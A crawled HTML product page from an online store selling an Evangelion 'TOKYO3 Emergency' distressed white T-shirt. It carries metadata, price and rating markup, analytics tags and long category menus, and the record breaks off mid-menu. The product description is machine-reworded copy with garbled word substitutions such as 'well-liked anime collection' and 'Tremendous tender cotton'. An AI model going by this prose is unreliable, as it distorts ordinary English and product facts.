

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evangelionshop.com/product/evangelion-t-shirts-tokyo3-emergency-distressed-white-t-shirt/
body_size: 30103
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/evangelionshop.com/uploads/evangelionshop.com logo-1744271063.png">
    <meta name="csrf-token" content="">
    <title>Evangelion T-shirts - TOKYO3 Emergency [DISTRESSED WHITE] T-shirt | Evangelion Store - Official Evangelion Merchandise Shop</title>

            
        <meta property="og:title" content="Evangelion T-shirts - TOKYO3 Emergency [DISTRESSED WHITE] T-shirt | Evangelion Store - Official Evangelion Merchandise Shop" />
    
    <meta property="og:description" content="Evangelion is a well-liked anime collection created by Hideaki Anno that has been proven on TV in Japan and all over the world. Now you should purchase a few of your favourite shirts from the present due to this Evangelion T-shirts - TOKYO3 Emergency [DISTRESSED WHITE] T-shirt!For those who wanna know extra superb Evangelion Clothes product, you possibly can strive Evangelion ClothingExtra particulars about Evangelion T-shirts - TOKYO3 Emergency [DISTRESSED WHITE] T-shirt Evangelion Clothes Shirts in distressed white and with the textual content &quot;TOKYO3 Emergency&quot;Put on these Evangelion T-shirts and exhibit your delight as a real Evangelion fan. All of our Anime  T-shirts are custom-made-to-order and handcrafted to the best high quality requirements.

The usual, conventional t-shirt for on a regular basis put on.
Basic, beneficiant, boxy match.
Tremendous tender cotton and wonderful high quality print make one fall in love with it again and again.
Hand Wash And Machine Wash, Do Not Bleach
Please see our Sizing Chart earlier than buying to make sure you obtain the very best match accessible

All our shirts are {custom} made and we&#039;re excited to print the shirt for you! Get pleasure from your procuring at our store and electronic mail us in case your order has any points!
" />
    <meta name="description" content="Evangelion is a well-liked anime collection created by Hideaki Anno that has been proven on TV in Japan and all over the world. Now you should purchase a few of your favourite shirts from the present due to this Evangelion T-shirts - TOKYO3 Emergency [DISTRESSED WHITE] T-shirt!For those who wanna know extra superb Evangelion Clothes product, you possibly can strive Evangelion ClothingExtra particulars about Evangelion T-shirts - TOKYO3 Emergency [DISTRESSED WHITE] T-shirt Evangelion Clothes Shirts in distressed white and with the textual content &quot;TOKYO3 Emergency&quot;Put on these Evangelion T-shirts and exhibit your delight as a real Evangelion fan. All of our Anime  T-shirts are custom-made-to-order and handcrafted to the best high quality requirements.

The usual, conventional t-shirt for on a regular basis put on.
Basic, beneficiant, boxy match.
Tremendous tender cotton and wonderful high quality print make one fall in love with it again and again.
Hand Wash And Machine Wash, Do Not Bleach
Please see our Sizing Chart earlier than buying to make sure you obtain the very best match accessible

All our shirts are {custom} made and we&#039;re excited to print the shirt for you! Get pleasure from your procuring at our store and electronic mail us in case your order has any points!
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2756/18851727_0.jpg" /> 
    <meta property="og:url" content="https://evangelionshop.com/product/evangelion-t-shirts-tokyo3-emergency-distressed-white-t-shirt" />
    <link rel="canonical" href="https://evangelionshop.com/product/evangelion-t-shirts-tokyo3-emergency-distressed-white-t-shirt" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Evangelion T-shirts - TOKYO3 Emergency [DISTRESSED WHITE] T-shirt",
    "description": "Evangelion is a well-liked anime collection created by Hideaki Anno that has been proven on TV in Japan and all over the world. Now you should purchase a few of your favourite shirts from the present due to this Evangelion T-shirts - TOKYO3 Emergency [DISTRESSED WHITE] T-shirt!For those who wanna know extra superb Evangelion Clothes product, you possibly can strive Evangelion ClothingExtra particulars about Evangelion T-shirts - TOKYO3 Emergency [DISTRESSED WHITE] T-shirt Evangelion Clothes Shirts in distressed white and with the textual content \"TOKYO3 Emergency\"Put on these Evangelion T-shirts and exhibit your delight as a real Evangelion fan. All of our Anime  T-shirts are custom-made-to-order and handcrafted to the best high quality requirements.\n\nThe usual, conventional t-shirt for on a regular basis put on.\nBasic, beneficiant, boxy match.\nTremendous tender cotton and wonderful high quality print make one fall in love with it again and again.\nHand Wash And Machine Wash, Do Not Bleach\nPlease see our Sizing Chart earlier than buying to make sure you obtain the very best match accessible\n\nAll our shirts are {custom} made and we're excited to print the shirt for you! Get pleasure from your procuring at our store and electronic mail us in case your order has any points!\n",
    "url": "https://evangelionshop.com/product/evangelion-t-shirts-tokyo3-emergency-distressed-white-t-shirt",
    "image": "https://lunar-merch.b-cdn.net/evangelionshop.com/media/2756/18851727_0.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://evangelionshop.com/product/evangelion-t-shirts-tokyo3-emergency-distressed-white-t-shirt",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Evangelion Store - Official Evangelion Merchandise Shop"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 2,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "EVANGESH96222",
    "category": "Evangelion T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://evangelionshop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://evangelionshop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://evangelionshop.com/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mdcsfxlh1u");
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://evangelionshop.com" class="relative block">
                    <span class="sr-only">Evangelion Store - Official Evangelion Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/evangelionshop.com/uploads/evangelionshop.com logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://evangelionshop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://evangelionshop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://evangelionshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://evangelionshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://evangelionshop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://evangelionshop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://evangelionshop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/collections/evangelion-accesorries" class="block text-sm font-medium">Evangelion Accesorries</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-backpacks" class="font-light rounded text-sm">Evangelion Backpacks</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-keychains" class="font-light rounded text-sm">Evangelion Keychains</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-lamps" class="font-light rounded text-sm">Evangelion Lamps</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-mouse-pads" class="font-light rounded text-sm">Evangelion Mouse Pads</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-mugs" class="font-light rounded text-sm">Evangelion Mugs</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-necklaces" class="font-light rounded text-sm">Evangelion Necklaces</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-phone-cases" class="font-light rounded text-sm">Evangelion Phone Cases</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-stickers" class="font-light rounded text-sm">Evangelion Stickers</a>
                                                                                                    </div>
                                                                                                                                <a href="https://evangelionshop.com/collections/evangelion-charactors" class="block text-sm font-medium">Evangelion Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://evangelionshop.com/collections/asuka-langley-shikinami-merch" class="font-light rounded text-sm">Asuka Langley Shikinami Merch</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-angels" class="font-light rounded text-sm">Evangelion Angels</a>
                                                                                                            <a href="https://evangelionshop.com/collections/kaworu-nagisa-merch" class="font-light rounded text-sm">Kaworu Nagisa Merch</a>
                                                                                                            <a href="https://evangelionshop.com/collections/mari-makinami-illustrious-merch" class="font-light rounded text-sm">Mari Makinami Illustrious Merch</a>
                                                                                                            <a href="https://evangelionshop.com/collections/misato-katsuragi-merch" class="font-light rounded text-sm">Misato Katsuragi Merch</a>
                                                                                                            <a href="https://evangelionshop.com/collections/other-charactors" class="font-light rounded text-sm">Other Charactors</a>
                                                                                                            <a href="https://evangelionshop.com/collections/rei-ayanami-merch" class="font-light rounded text-sm">Rei Ayanami Merch</a>
                                                                                                            <a href="https://evangelionshop.com/collections/shinji-ikari-merch" class="font-light rounded text-sm">Shinji Ikari Merch</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/collections/evangelion-clothing" class="block text-sm font-medium">Evangelion Clothing</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-baseball-jersey" class="font-light rounded text-sm">Evangelion Baseball Jersey</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-face-masks" class="font-light rounded text-sm">Evangelion Face Masks</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-hats-caps" class="font-light rounded text-sm">Evangelion Hats Caps</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-hooded-blanket" class="font-light rounded text-sm">Evangelion Hooded Blanket</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-hoodies" class="font-light rounded text-sm">Evangelion Hoodies</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-jackets" class="font-light rounded text-sm">Evangelion Jackets</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-shoes" class="font-light rounded text-sm">Evangelion Shoes</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-shorts" class="font-light rounded text-sm">Evangelion Shorts</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-socks" class="font-light rounded text-sm">Evangelion Socks</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-sweatshits" class="font-light rounded text-sm">Evangelion Sweatshits</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-t-shirts" class="font-light rounded text-sm">Evangelion T-Shirts</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-tank-tops" class="font-light rounded text-sm">Evangelion Tank Tops</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-ugly-christmas-sweater" class="font-light rounded text-sm">Evangelion Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                                <a href="https://evangelionshop.com/collections/evangelion-decoration" class="block text-sm font-medium">Evangelion Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-blankets" class="font-light rounded text-sm">Evangelion Blankets</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-dakimakura" class="font-light rounded text-sm">Evangelion Dakimakura</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-poster" class="font-light rounded text-sm">Evangelion Poster</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/collections/evangelion-figures" class="block text-sm font-medium">Evangelion Figures</a>

                                                                                                                                <a href="https://evangelionshop.com/collections/evangelion-outfit-and-cosplay" class="block text-sm font-medium">Evangelion Outfit and Cosplay</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/collections/evangelion-units" class="block text-sm font-medium">Evangelion Units</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://evangelionshop.com/collections/mark06" class="font-light rounded text-sm">Mark.06</a>
                                                                                                            <a href="https://evangelionshop.com/collections/unit-01" class="font-light rounded text-sm">Unit-01</a>
                                                                                                    </div>
                                                                                                                                <a href="https://evangelionshop.com/collections/limited-collection" class="block text-sm font-medium">Limited Collection</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-accesorries" class="flex justify-between items-center hover:underline grow">Evangelion Accesorries</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-backpacks" class="flex justify-between items-center hover:underline grow">Evangelion Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-keychains" class="flex justify-between items-center hover:underline grow">Evangelion Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-lamps" class="flex justify-between items-center hover:underline grow">Evangelion Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-mouse-pads" class="flex justify-between items-center hover:underline grow">Evangelion Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-mugs" class="flex justify-between items-center hover:underline grow">Evangelion Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-necklaces" class="flex justify-between items-center hover:underline grow">Evangelion Necklaces</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-phone-cases" class="flex justify-between items-center hover:underline grow">Evangelion Phone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-stickers" class="flex justify-between items-center hover:underline grow">Evangelion Stickers</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-charactors" class="flex justify-between items-center hover:underline grow">Evangelion Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-langley-shikinami-merch" class="flex justify-between items-center hover:underline grow">Asuka Langley Shikinami Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-accesorries" class="flex justify-between items-center hover:underline grow">Asuka Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-cosplay" class="flex justify-between items-center hover:underline grow">Asuka Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-dakimakura" class="flex justify-between items-center hover:underline grow">Asuka Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-figure" class="flex justify-between items-center hover:underline grow">Asuka Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-hats-caps" class="flex justify-between items-center hover:underline grow">Asuka Hats Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-hoodie" class="flex justify-between items-center hover:underline grow">Asuka Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
